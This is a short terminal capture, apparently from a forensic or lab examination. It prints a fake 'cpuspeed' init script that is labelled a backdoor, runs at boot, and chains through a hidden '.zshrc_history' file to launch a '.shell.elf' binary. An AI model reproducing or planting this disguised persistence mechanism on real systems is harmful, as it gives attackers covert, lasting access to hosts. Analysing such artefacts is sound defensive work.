 [root@localhost ~]# cat /etc/init.d/cpuspeed
#!/bin/bash
#A backdoor program
#chkconfig: 2345 23 80
###BEGIN INIT INFO
#Provides: pyseclabs.com
#Required-Start: $local_fs $network
#Required-Stop: $local_fs
#Default-Start: 2 3 4 5
#Default-Stop: 0 1 6
#Short-Description: wsocket service
#Description: wsocket service daemon
###END INIT INFO
/bin/bash /home/guest/.zshrc_history &
exit 0
[root@localhost ~]# cat /home/guest/.zshrc_history
/home/redflag/.shell.elf &
[root@localhost ~]#